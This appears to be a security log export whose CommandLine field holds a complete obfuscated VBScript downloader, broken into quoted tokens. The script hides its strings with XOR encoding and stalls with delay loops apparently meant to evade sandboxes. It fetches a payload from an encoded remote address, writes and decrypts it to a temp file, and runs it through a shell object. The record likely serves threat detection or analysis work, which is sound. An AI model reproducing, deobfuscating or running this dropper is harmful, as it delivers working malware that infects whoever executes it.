 etype eventtype CommandLine src_ip
"J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE
tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM
KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110"
"AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115"
"GuvD=47" "Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))"
"V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82"
"seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE
J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd
funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)"
"CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp;
J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))"
"A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0"
"FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk
tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))"
"YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM
UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET
UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866"
"RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e"
"JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT"
"B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19"
"Set Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38"
"RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ""
"Tf=79" "sEt BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN
A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR
A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if
BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "GAiF" "R4xYBS=63" "MA(4)"
"PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT BAU7Cz=
CreATeobJECT(A9y("033125365F3D213E326A68030210121060",IK))" "QJ=35" "BAU7Cz.oPeN
A9y("2A2F0E","TmjZ8d"),A9y("07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26","Ao" ),5022-5022"
"UMp8=85" "BAU7Cz.SeTReqUesTheadER A9y("1439190A24","AFXwm"),A9y("371038301A716C5F7B6644","LUi")" "NluUc=93"
"BAU7Cz.SENd()" "EOtR=44" "If BAU7Cz.STaTUSTexT=A9y("03510A3B3A51146F105F163B365E0C","OS0x") THen GKfD3aY
BAU7Cz.REsPOnSeBODY" "Q6sMEZ=54" "I9Nl7=56" "end if" "Dq=54" "eND FuNCTioN" "fUNctIon OyVNo(U1,Brt0d)" "SNOW=59"
"OyVNo=(U1 ANd noT Brt0d)oR(NOt U1 And Brt0d)" "QTi5K=54" "enD funcTION" "Sub Cke4e()" "WTOyAw=62" "dIM
EuM,WIbud,NCiN,Fs8HJ" "A5AT=92" "NCiN="""""" "SX6=93" "WIbud=RWRL &amp; Ql9zEF &amp; A9y("4A330F3F","WdGbOGp")"
"V5B7Zh=92" "M1p67jL RWRL,WIbud" "L13=45" "iF Fs8HJ="" tHen MA(4)" "CHaK=38" "EuM="Iqxkf"" "U56m=67" "SEt
VP=creATeoBJEcT(A9y("262B081420010C453521141407",EuM))" "U5Quw=85" "VP.Run